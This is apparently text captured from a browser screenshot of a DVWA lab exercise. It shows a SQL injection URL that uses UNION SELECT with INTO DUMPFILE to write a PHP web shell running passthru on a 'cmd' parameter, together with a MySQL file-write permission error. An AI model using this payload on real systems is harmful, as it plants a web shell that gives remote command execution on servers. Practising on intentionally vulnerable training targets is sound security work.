 Can't create/write to file '/var/www/a.php' (Errcode: 13)
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=' union select null,"<?php passthru($_GET['cmd']); ?>" INTO DUMPFILE "/var/www/a.php" --+
&Submit=Submit
#